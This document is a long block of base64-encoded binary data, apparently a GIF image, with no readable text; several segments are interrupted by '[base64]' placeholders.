1xAEIx1F0xzRIv8GJxFiMvAAVQFBzB2MXEdHSAC6BH24XHGdtAGveM9T6oEswBIijtrbJSDOqdgdjxr0qtHvtq4lnDNAhkLwiyC7oj4iFbOK7oMKhcSJMO/s6oI/Ov/74CALfCJA/w+mwOJqirQABpKNUtA3eyQ0JtKKtmu9leRZ6yI4xBbEKHBhDc0LABLCeuEuir58CErEGCH8SmwoH+zC87j4aYQr/lqcgi8wwr8zKfopSl550W8Q6X7A9r7A+DnP1ZWTdz2SqeWaISF5+y3CM+c59RGTlj5QLyLjqv86IR73364qb+dTxrMT33UvMuS3Kdxwi6nXiozgi6ABu38dxFgR/MWhwfCfhe6EOTb6/lsUT72odagx8JZEZrdIkG0t8dm0gvcoz+6I96hP4+ciRL8koHsAATLABdJETQiMkosH3Y9E1/MofqrVgtWLrGti65dFCnRAUl1gZIgXAqrhIIAZewDgfwROw4gm5BgRg0QitQdbPFQgjk6VbPMFUGsUjDMI6xNjODdf6VH52F4pl5M1n76Sme51qH84/+cfP/rZkrcizHBZ2NpSyhhQDSLdpe97WfDbZgA+ODt3PxLgEklILyIoLgxuZ0sA4Zq7HpnLESzIaCZksbg8kPiAFEJbQc52p99dr4mq8ona8fjXZ/NB5KDUQ7uqPqydRqs3aBuvY+om3aovRt2zaRn/JFvsI2IOSdDMMXDulNj6vr5XQEo9txM5jviIRnBnVPjDAZbMAPmCQZsIEUZIEYRAcQFI0uI68jjAYWYOM2ADM8aAIMYKIzE3OOObN5Z199mxnqUvPojl9W13n/lXU1ozV93zDJ5XBbo7dUNqIOD12AK+J7NjGCL7ih/[base64]/ebpE6GYN4eKB64gCBR7F6q7eJcrzCC76PZre4i/OlU+m6LzSDr/sRsDP9sEv+bUhHWdm+9tTv70nT9m1jvUoTcAB9d0jI9IpbxAJne09hSJSzg7erZkZMZMvIxxm+QrmnJQfQqk6wQR0ggnQfLgeshQtowBGUnhjxxSH0AjCPQx2kt3qvNSXmOaL62MDTZFBuHHE9Du0yfMMX3Xp/p+lePo+Z38VLc8NS/HV2nCMC+HRq34ATuKIloKXztckTGsqn/DuvPMsbwKeBunJg8G7NnVW0wGuMx2zUwOrAKqvDWhSUXrecniY7/dDjOoybb04p/dIzvV4uv69BmRoxgLSabWzrr5BHctYHcErjNsHKTCOExMQ8RHUtMJGSPb9E+bmCO8vIP8v0x7gDkG7+bUni5lUd2H26J5/RAISYKCtWYIEEac6YNHFelXv3Dh48am06VOhwEWNGixk5drDgMePHihctlDR5EmVKlSU9tHTZcuVKDzBohnjpsmIFnTt3emR504MFoEOHhoDxEalIjEgx9gz506hNlyGoUm0ZgqTKoDOrhoj5FWUDkw3IljX7IIRZsyDWqnX7Fm5ctQbo1nVwF2/eu3bx1vX7F/DfJY5KQXJ02A+UI1B+sHBRA0gLG0qUCBFiA0iNFy1adNjweQMF0Bscj3F0MFYv1b6iLRv2GvbrabNp17Y9jVpu3btv2x5mypq3YdRiL4t23BfrZa5jD+s9m0H0DtGpM+j+ECsaM+3af3Xvrho8L/GsyJcn/+oVK/StCjeKM+eQI2avUh9/vS23OHHsyvV/+B/AAN/pj8ByutEPQd222UaaBh1scEH8qHFwmGhiecWROaDwAQk2kPCBDEgQQSSLLNgYSIkxjlghCT9KQQSLNNLAhB2IIhqGjJFyskgnHS/iqaOQNvIJrCJN2uqnm4w8aSYYpPLgSQt4mpJIoYi6EkujPAApyB9/3GhIlo6MaiqqaIIByqyYhGkmKKlacsm10jKLqgZCeECuPPXckywHAGvAAUD12msvA/[base64]/C6bws22A4yIbY7Y49FdllnHXd2WWkRSWgMbBuh7xVuvX1NVv3GJRfAiEQXPcD+2FFXQXffXXA3BMVhd5h6M1QsIR9M9XcORAROUTEsTMVEjDQOcRhieGbRouTkS944aDh79pjjm7qqGWOTP7Yyy6pS5orjnKp0ecyaujrTpjWhrNlNoLEfCoT223fJ/fhDAGH+qtyPK/4G4t+/raXParoBACzL1AoFNT8d6mpXy5rW/CCGg0UhM5QBwgteoAQb2ICCLzDbqFqwgVCtzTFRQAQkSqEJuc0tcHajDd7+psJhzOIbfstb4AD3HML+VacD2uLOLxS3ONU0DnLLEqJ4XtEK9xRsDnPwQyMulDnWDCc/+xlXgEZXRdINyHT6yQ2DVCcNBsULXAhix+uIIzsNQeFRh4GEJhzlCAdiAQtQEEMSEdGIylGjHhB7xyyyoDw/[base64]/GgxNQWyec/[base64]/BCRKQcYmlV4paEMdSiQlKdNP0tRjWsrpeDUWk60AVXyVJIMs1HGPe8TDHcq4RBa28tOjKhW/oaSfCIiGlvyOcpYBfCVWCfwAupilal/VJaG8GlbAjPWXiEhMEsQABcgAITPLZCuGa8AZFsR1bW1Tgh8ckYlS6HWvr+mr3v76N7rlpjel1Q9im/[base64]/nlpkdiLLU0PAX6oq1ZQFlnXTDOUWAh6QL4ZyMKJiQFYJK0Ygz8xMp1rQVgybrTMg/ozZlJCF02gic13eXGJh02IoBk5WMVZXN4ZR4wPtBl46Hmdk2QDkyv5iiM1iJzSgMURWTG4MSZ6DteCTLXpxi3NhNC3obPQwK/+bHsXDImyJxYwuv+ugCj3tf/qj21fMIQm+S4IjYOSiC7XZzWn+gOcRZsQOkJbDFDZwypBO+ufqbkWmgrYSoV2GMkR/V6ZOepmacLpTsKQPvXS4hz/wgel/aBq+7vD0p22hBjO9odSoVror3VIVV9uvflAXGdJEMOurGiAut+YLoXYdGBH0yzCN8kMUfBCFKJiN2B0oNqUw6AG4kuYzbPsBFO5KH9akmNo7tls4YWzYbQ/DGuTQ4jcj5NhxkzMLxTp3d4CobvGwG/KM54UREyLveY9BiSRmxjKSk+/SLtxG9QA4wAXu2gkhjocHb5BuFA56hrODGr5wBBZsFwcoUAuNrbj4vOEThytgoRTl+HgsQkAxknzP5NFLUqALiXJMrs98L5/+ikxtqpLvQXKS2v3kmWDhD+/3/[base64]/wAcxwlCOPgDIBP+OrhHcZBEzyA5ErO5LIAEOJQDudQDpWASZbPAyJBGWCBD/uQDob+aiWygA4GcRAdgQ4MkRDpQAmU5CfSIR7+EEu0IBBugg6CYGWCANOCYJHQpCvKIEqY4mKyz7q2Dxj6wft4DtPsEClswPzQLxVSQRRQ4QpODQaSIRnWAL8sIy1ajS3mTwT6QBeMjv6SygagYP9EwBAM4U4I7A0MAQoE6C0+AMNuzat4aQD/AgLqwNcQEAqUgAGVyTPW6oIwKJlGJRzpSglMhaKcKFd6xYV0rAhto7ROkB65TQVZkF3apUEM725iUAgMzgkrSzyahRVUwSBZ4fFykPGM7FoOAT6S6AeVqM5e4TVWBVzEJcpEJwn/LctgLzvOzcukQQrFTMpWK6DEoRf+0gAK4iANEKGeHCENWqQVeiEWXiQI4eAMWuEd8qgcpqEOki0rYCb5bGAfitIoj9Io+cEdVgYoIoEfnhIqoTISni8llKAfrtIUT1ErvS8e0KSlXEIY/AEYbkIJ6CASZKEa7gEfquEmquEfqmESW0IYfk4Y6tIuhUEWLLErqkEdAoEqgqAa8EEwT9G9CvMePjGTYIEfspLn8EEYfEKSLOASPO38dOEVRQEKkEoKSoQzS8QWV4EzLUM0YSB+1MAZ/[base64]/hBCK7EKZWyD/[base64]/[base64]/OAp3WERX0IJ4oEfuCEmIuEq04Foi9Zo08H7lGBlulRMvS8LIkEw8TIQtGBnbyII2KtN61QYyiAQ8LIMvrZOJ0FkgqBO/0EQ0gEfxBYm1MEfsuB7qNIklOBJF/MUoxYyS2IyP41RY3GUYOAS/hZwL+ERBpdwC/cRUHN/XNMZSEE1V5M1Q/VTWzMK4kcJGKE2XxEK7OQBoAANlAAKYBUI0OAZaYkqgOA4q+IKrsBrkOA4G+ADkgAIqFHBfhVYDYANGOUwJCyYkMBYkTVUNGMcL6jDlIkzzOYHvLPEMhbvCqs8T3D+W2kDPbF1GsC1HoPBHLxBXcioXbrlQVml725MXbvMWIJMnfxTFSqhEfiADzDhXiGPF5ar3vjVD/[base64]/ZHDf4gBNTAju3+GHLv2Oj4h35esf5EAFY5VxQYQQlQQRRqyThzFS1a13QNoQF+MwmoccGssXYNoAxwl+Lm9wh4tzGaCTIk4wWclTOi1XiPQAyyhT44cFVgQ5tuoxueF7Gi1zao9wTHoRusdwVZcHu5F9vQdRhiMAS8pQkDUvKc5T/T9wwOQRXaFxpYgVokUn7lV0H/lTVz5zRewReGYR6P0EYSNuDeAR0EWIi6w8tGcuEiQvQCLkfJ6HViBxPmIA0aARNI6BCEB0XrKA4qgRl4chnYICjUBG5NThv2QRnokA6VYR+0wflaQghcuGqB4knjwWZRghv6ARgO8TAS0RDDkht6eCb8gYf+PUAI/CEdWgIY/KFNPaYMqqEatEAYquEPtSDTPBEtxbYr/[base64]/34EaTNvxeAFivShEP4dc/O1/[base64]/F6gZxlKzdaz9LhwUBcx3XYpRcwwVqEq4jgCRMuuBKi4UbqIEmVhGXfsEhvPQtsYJN8eG4BQRmiEtj5gQ/NOyVKBEuP/djXgEwTLQtueOds+Nm5IQt2mMEZ/CYSXInd1C3/[base64]/J8PeoJzqASVEG4341fG6ERGF1+DVCNSCjK/YBaTaHzhsO0ICJh60Ecnp4Vgkg1yJm4Q3ThDIQ2SJ0edasXYDIOMCFGjQiCLYFGmWFAZIEMFjEpXuJHg8YGUBjzMx+Fp7IlIkEb3GEqXcGEuWFuc3gNYMAd3GG9LcAGctj1Xz+HOT8EmLZp2/aoz/QeXkIQBPNLVzrTrPgvyzaob7psY4D+DjAtBNBWGCaB+SdBFkiaYk5ioJVSCAK1A2xALS/c3sNBGYDgfF4VOUcpBqq6qq+6auPnD2zBGZLoUtHvq0XVVNunAewYDnATDtAABl5RCX4cMx/gDGAVIB4IbNDggSFUVwg2CHHQ0MErB9+EMOCgokWLFDNeNMCxo8ePIDsugeSoJCI2fsYcOeLCBQsXLWK28ADjhQ0bL14A2bkTSZQ5kF7F6tUrWrRhSJFSmzZNnLhuUKN2m5a0qtWrw5YyjTpunLeuYLs2M+cNqlNq1LZti/[base64]/jz688fyb3///7Bwk88AL63Hntr9KPgggwu6M+DEPbnQQgwBBGEEGQ8SIYQSigRwoOR0CELPvcEQod/[base64]/LJ7FjXCBRpONJxL5hgcggm403+U4cNIdCn88702eQkIDfZcF8WQRfdYc7vtekeN/xwU6B68Hlggzv90NGhEgqScXWHQXTIoXsh/JehP2I/[base64]/XsNFBJ+xW141hr1nJpccuLKm7+6Viw6EKukJ2LLx1QV3O4RRjD/AIxvFDMYhwDmUNcwV7hwQQiNhOafn1GM6EZzcAKdjCE+UJcvjDFKzLRMNgsi1lJOU511ELDGtIwKXI54VGi8bATIoVYJTsZyrbxijFcIQ2YKMovWFGJQ/xiHMtgQ9jew7MqVtFJ2nCFK5RxnxBo44tg/GLn2uOfrXWIadzYmhByxiT2xKMf3IAFLIChoBBw4454vOOcwhaCsUHoj5Nggz/u4Z6+VUNp6RhS3BaphcrlqBr/kIUW/qGOMljSksLwxySWBLgDeQA/bDycBxJHxRA4DnIzmlzlgoCNVrryla1Mhixl+QjP8UkNzij+Xel0oYs+fO5NrGOdHMAHhAZAAVAN8EDwEkKQ4vUODVB4gzSnSU00oOEKyMMIqDbSPOY9zxGp8sMcokA9FrBgA7Gaia2494IaKEEIHPLJGPwAidf08HxMcQpUuvKVqVAlMD08YfysMj/6dcN+1PpKM74xDrMwZy3M4AUmTiNAcRWQXOY6IAOUpMBhMHAwDoSgBOVVwSv0oBGWwIQjAAZOD34whAKDhG9IeLDy+fAqKtREKTIhFNgIVC6CaRdh5EKUhxnlYQpLTS+qQiwhvsNk73gHO4aBnSNAARO/iIY0eFEJVVDDF2QonHusSNb5hGA/+2hHFtC6D1i0J0ru4Yf+XOdKV7pGQj1t9ECDFBQPMjQIQsCQ0YTS9sc/siESanOPLPzmH7i6R0WCmJEWAlEGyVqpkXVzUTVCUKU6lOFtQxpSINQTOCY5aR93PZKSqGQlYSjBA1pyR5eiFDksqLJuawhHONTE2zOtIhmraJMtnJEFEDzCGX/43IzU0EvVvUkNwSRUKqCgEDTErgFoQFTugLcpMSnkIL0L7xuymTxPdbN5NwhYOMfpKnNuYAMyodULYqITeHIofHNwxCtMYVN85nOf0mroVJISUIHKb1hSQSg/q8VQbDEFLRDlRUqHMxhxZeWizcnLAZXUgRCYon9BddcDIzhSCkbmDCo4hCX+LNFB0bS4ER/klwhl6pvUDKUoA8QKD1WjiUz4ODX8LaGQhxyLV+i0FAQzWPksPAz6BZE2UY0ybw6BhR6coRS/kMZWVcGMWGSBimUNM3yEcB8E7UMbFnDFPpRxk7XuA0pUdI8Q6krnud61AvGZcz8QBEfY9gMY8BwbHQQbAiVcSAjA8IcwLIQjWCjaPZlk0VjLKKTKyghvwpjRZ3lUOXXk7bJamISohUEiUU/iBqQtbXrCcR932ABJFbBBPBL3DxLFwx2yVQYQaBICIIhCTIaoHCDCoQwZreESyE72IzrngUcAt0BZcIYzUEcKaVvbGbzMthqcC91URAGZcHCdowj+cgZEMZMgQAgBEjalEONNalM7Kd54yfsp5J23VM/roDih8AP3buBw9JVVDdxpXyX8hJ4mZHJWhgUd+12LwAVW+A+3kmCE2u+gZFnOg9fCFgljghW9yGqOMZzhc3UygR/eVlAdOGIJTvAxTbyCCuLAYphCb4Mw3hdLY+qb0ygZxxLHyjKi0QtTHMzIBOt5KWiMZBb2lL8JC6hFn8IOb0A1yk+lahpW0AM4YAIa4ADHW17xZfa0UcxVXGs7wOgkZVggBE6ak5NckTSluUcKcvXD0wR3oCwMCI9UA8aE3qi1dPx5RhPyQDr8gWh/wCJtsvAANzTpnmr440STdo8WhIT+2SBUKRA6qnXlNh2EOoi+RywKxD+qAYNJBMI9nDwSe9S8D7nCIhKwuIc/aG1rXIejlY/4Qx8A9WuJ1O0S4XAFhWDpymS457e1BNBxSfGm4Qb/D9jPPi+3/aYo6CIVavh2Kvo0buzSDg3lbwClDEGQELDbAOueN6UsRV6OYCR59w4JBGKAqlSNAQou8V7/[base64]/ZAOdJQOUoB4IZA2TjN5kyAE/uA0GuIe8eAPZNAmZSAkaxQCpPYPltYjq1c5ePMjeLNZO4Iln+gBKlIG7xE47OEBboaHEMJ793BrshVL2EZ8qAAFleMK4XAJIZAF2LAKU0QT2OB8HvBbawAgMCBLY/Am0pYFdwIDSgADpKALYsAnIaAGagACcJAKvgQC5WddqSAH6YddqPAG6BZe5IhN9Wd/3JR/[base64]/iHw/yZQVSBsKQaUJAaomjDqAXCMIwCXUTBFYCep4WCI75D0HgAXgTeZOAD5FnAUkie+xRA07+oooPUiX3gHlswA2y9XvJEIu0E2yVAwu7FQJrgA2ukCaPsIvuIUuA6R9rIEt7AgPXFpzZhjogQCbQ1QeqoxC+Bije+I1vgBAEESab4hDTCV5QQG+dsk3qqH/q9Y6u8l6HEysAVwPeA09ZkF+IoAn8BTFI4T5NhoEEWQ7kMJ8ViZBNuJ7RMFADWT8LZj/[base64]/iEjQjAJQSIINWIl6rBolaN6lEl6mCYjkCQIHhCJ94AeawlmWSmau4cPSuCZQMANXPKLrCkKaOBIujWMw8Z8uOkBv8hs/gF9biIE0vYHhzAHqjoHavAHvAQDxUkmw1eNMgInjMA6Z/CNBHEQ1KV+0NkAz3k8l4IKwppNGpGd2/kREFCi4hQF8tgB1yMr/xYrLmATHaIFgqAJJQGQs4AsztKQCSaf9EkVvlBC+MlU8HlQ/ekN1vCfAfquZJEUy8D+DN2BCXywHcSxoBeWYR85jx0wj4bjARFakjbociRFL5TxHUMYMyCac4fwsC8FU6ahVAsZdDrJk0qYkC8KlEQmozdVozb6C4egAkx5BofQCFDJC7EACVpQOEXKMzWwH6dVm4DgJLqVVlACH115H3XWs2vAYR5QV/1ANXFJB5HwRnfUh4NGIYM4CXQgDIjlD8oYAlKge5g3Nm0SAoEADEFSSTTiaa2FIzniaZnWiZMpmIJwD/+AeeqAD6R4OOwxE1HiDo6KD8KwlhYQCZW6mt9HO+lWObr1ZcxoRlKaBe/0izbwH0ogS0LwJtFmC+QHA4YrBLxUq6kjI8MXjTbQba3+0yjpJwpy8GvFBKzhCAVQ8BC3MyYNcI739ynJqqxtMBopwRIbQAHodD0dAJ7ZYwNAIAVlIAibQDBOyJ7e+p7gGp/iKoHLIGTn+q3guoERCa/[base64]/uFswfUmf+AM1DcjpmpttpCcDcAnqaALHjJ8raMEurrHiPJrjQJe5Dg5BOEAq2te9fbIrwu7JiE9/bYAFGBOR/JesjKPLVADQKAEWlAHwLsJs/Aw3Vq86Vo/0XIy8ymBvmBjPoWuFKfKEEkOACq9AUq93zANRvFArGAJcVAK3FFRKpokDLABL3ggIjm+5ftAIyUvmAAZcZChMDZRPVcaLQVj8ruqqlq/HSQwNYaiOsSi8gpD5YyxBaaxHDvAzLueNCr+DiVjoziKYk0JBxtaCd/[base64]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[base64]/+6At/[base64]/CowTzxXqSMNH3eqK4xfYLAVMDzIL73XXGsQ4RXqJmlPxng+nNS2GOZpxCk5A10Uxcu+eoDlfuth3lU/tyTCC8kr/WlWWT2EwJtSyJ1wqWGoM5uUcpAbhs07+0GpvuXCsKdUWEYKNw8281Icb45izfaoc1GAHM8DBDFVsAxqVsMQC25AFJRR5xjNWbLRvFVkez9OHS1byjecpZOgMJ2f3A/K1d7jYaEW7x8zxokBJp1rjsBZ1UTbofx6goHGt8ba43XKE7ECML4eZBQsQrpmLO1wSAUEIABPYivzs5+Z9I6XdUKRT8pzBWcx04X9uUY2aQQ6JeKMig4yRQwD9yecxjxjBgISk6zpf+tbMJmmymb702yZO/w/Anwa1LQmV1lJHOKxiRfWqz2LWVk9Y1hduRdKTjpW4bvjWHYavCVliNrS9gx3AzsY5tlGKbWyjKaL2pg1k/OzCmhv+x/tkHGbVSVpdIYfbo1PtPXUyd3ADsdzW4VXmzA460Dl5OQN1nBhfe9AAnevetcuyQ7e8hY98eQ0aInO9MsqCjM6kRHxkg4okIQn1Xjyo5eMkyRDZDZY2ohHZTW/n/QxoTkiyRsHY0SR/WtM+X7wZKT+qfOVHl2R9u2Yyt+6mfYYZpNxcgE4x/XvnYEuvKlDUPl81qn+5aqIH09VHR7rSk16YWl/q6bgWiMtWzuuqiwPY4GCHOFixjXO04hBqYYMQnE12ssfT3NrGsbYn28S71xg1znI7zTondOINmDPAG5ss4iCcIxutGtu7bRsduFs3duOWbnGt2CqjB9GyCNn+wHxjkBEgBp+ahUzwN+ESLsqrvHwpERtIkc0TGIv7pKACn/ChCBrcCIcZh2m4LrAYCFNokRcxqU/iBIGZhVmIJI3hOPMhmfL6iCspn2IIhqoQP90bE/rxhQrAn5gDvuvpH/[base64]/ML3qk0M6XDq3wsOHzEM9FIjvy7Wx2TURm4xfo7p3KIdeCIpYAAQ/[base64]/[base64]/RT7CErgSFEQZdulJ60JeIUE6Mx/zpAAulBgxNTA39LzDExzAsBV6IBi3oAA8Qg/fyGufLTBZdURY9qzksEgpaOtFMIBn+ndHTzJ5eHSap24ayUaH0qzofXQZNQB42UILg8MT7MVJzalIkXZxsVcnMkkQGTI582lLpULuWvMnhqFYsTBxtDQ7McdJzHcBTjDYv9ckwXQ/Wga2ihB001TI0Urw1IobwLFBOiNOrpBcOKYB8IRE1KwOQWhFG60YYNK/06QiOC4Yi/LNgONT9NBiTY9SEY5FTqCkaqRJ5MMeKOFBkJDnmaQZNdVDB7IVL6xCb6QBBMD9TVcz/Yoow9NBWQAklyAkP4Eev4pMEu1VdRdo4zJ5celGrwENWENaozQoaVTmPTIlkBbbJ6LW0qYd38IU6YAMy0AIPMMBQNcxrzZxStDH+ePVNJdUnKC3JtMW2zOLWyiIPNPk24WAOLLVbR2TXeMpEs/[base64]/[base64]/d8nh/UT7fMEk4YhEGAZYsjL5MtWZMpBpGq4Es9uaX+yS6kUqogplCa7AAjDopTTWKdTd7HfAUoliIhICWBHMg1vOKzyl4X7eJs9uKm3eKqtdphGN8ydowR69F6KAdBUIJBduN1rhk4jmPgKFfBmd8lvWM5Njvj6GPI2r/YAOQsZcBBJuQBRs65BU5NDNwuZWRHfmRIDpfsHJeH5sClrE8olErL/[base64]/[base64]/spYpgo7mSWk+Rd3l+QBk3AmaaObmmu3uu27qXV4m7m7iuP2g/zSPAOZ3agH1474/OehiCwgPZu7wM0UgSWNimqHOIERbxOJ//GX/+1nKAF7AZcpzwu8INmsgVn8GtxcIaG8AnOTg+cbIc4hU2o6B9wgYoarg4fkZnQgjZw2BgecYkFpWvsiBS/Txe3hvdMXUCLbVnuvBqn7e5KcaKCFKzQtfjp7fmhC+B2Y+WMBSLvn6JIsVj+QvIn3gZIkKIWyIL3enLqrV5lyu5j114rv/Jlj7VECYox9pSU6OryRmN4CAYlUGszD/K2pj9v1URvV3N2wjv8Thy8LuwE7+/ARhydICLeSDvPYkm7bfebQPfo9POfDHTFHXSHdtwtK1CWPQXLJoMfQIJ/e/QyM5OZeBcV+UqRcuX7PBgo+TMVd3GVQVSORe1YTm0aL2EnZDj8DIaL6QXA7HGYeAkrpBkipokWMAVb57RcTwomfsy6oYY6mDsgGFFsrlWoRvaex+aGZPagPya4+AXwnnYeDbbmDWtyJmt6oIdZ8ABtl/o3dudnA1z55r+zk2eZ/Na5xef93udhod/+zzIPPJ0NON4NANxb5FwnPG5J38D6ILp36cz3B9932plFQ6+pUIrKNjC4Rg8uPbKjSC8AIWgDQZgFUZ74a7zPU+izCm7tRcX41W7hSh3lGDRH8gE9HP+uWTCFbhj5D4OZE2oJHz+hIG9nlnf5elTiOeHZVo0GamgDKQqBNUBIrigSUotInz/27fUaxZCLrhH6tkqUopd2achaRZqLQhTrHnX6WSjzqZ96bj9J6dBj+xUi5cBJxDJ3+WYOcw8cAIRbHPvrI9JW53RzuZ97fK/7M9r3fo1syU6ZRYvKOsAhIAC4DRD8AiB8DyiDQAAIU6Y2beLEyRqxhAqtMWRI7BT+MWvmJk5EGNEhJ4gQEZ6C+LBjR4XFijUs+e2buZIqVRYj1uxhsFnLyPl6ZTNWr16+oi2LNuynz2U9fQ1jYPQogwpGK3gwNSwas6i/fvGqyuqqKkyWtlpixUsatTYdxnZQMmdOnDiHGjkq1ert21JyS2Gqa9euXLg29+bs6zfnq157BxMu/KpqrMSJ/f5iFi2atG3U2LGLFvjXY7DiKJd7B48ePVMWkJIuTVqp6aRJK1ho7fo17NitPdCu7SGEbdshcOe2baE38Nqzab/WnXs3jOQweAe/vfu58ugwmvfu8Jv47+THmw/nLfv6d9nYqZNvDuI8eg8g1KNv777Befj+DebTr2//Pv76Dvbz72/gvwP/AWhAgAIaeOCBE51UTDPBmBKIElkoQcEGG9TQAgMFbNBBhgyUEYiDBBVkUUIhlVSMiScp2NJFzYQU0kcfgeRRQiOtxFBKN7Lk0kcxdUNPTTf19VhPT/0kFE/[base64]/[base64]/Lb0EUkzByDMwzq/MqRPCRCo8DDkBAQA7